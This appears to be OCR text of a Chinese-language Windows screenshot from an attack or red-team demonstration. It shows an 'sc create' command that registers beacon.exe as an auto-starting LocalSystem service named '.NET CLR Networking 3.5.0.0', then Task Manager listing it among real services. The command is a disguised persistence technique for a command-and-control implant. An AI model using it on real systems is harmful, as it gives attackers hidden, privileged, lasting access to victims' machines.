 管理员: 命令提示符
crosoft Windows [版本 6.3.9600]
) 2013 Microsoft Corporation。保留所有权利。
\Users\Administrator>sc create ".NET CLR Networking 3.5.0.0" binpath= "cmd.exe
k C:\Users\administrator\beacon.exe" depend= Tcpip obj= Localsystem start= aut
C] CreateService 成功
\Users\Administrator>
任务管理器
文件(F) 选项(O) 查看(V)
进程 性能 用户 详细信息 服务
名称 PID 描述 状态 组
.NET CLR Networki... .NET CLR Networking 3.5.0.0 已停止
wmiApSrv 288 WMI Performance Adapter 正在运行
VSS 2132 Volume Shadow Copy 正在运行
vmvss 1516 VMware Snapshot Provider 正在运行